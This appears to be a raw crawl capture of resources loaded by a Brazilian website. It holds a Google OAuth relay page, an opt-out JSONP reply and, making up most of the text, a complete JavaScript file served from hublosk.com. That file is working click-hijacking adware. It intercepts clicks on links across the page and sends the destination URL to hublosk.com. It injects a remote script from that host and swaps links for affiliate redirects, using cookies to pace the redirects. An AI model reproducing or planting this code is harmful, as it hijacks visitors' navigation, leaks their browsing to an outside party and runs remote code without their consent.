

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.coutinhoneto.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="2zT0GYr6FK-cjGD2L0c0EA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="2zT0GYr6FK-cjGD2L0c0EA"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_286451040&key=219570f0735a89185c&t=1769555672135
body_size: -105
content:
__mtz_cb_286451040({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8597x
body_size: 3624
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8597x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);
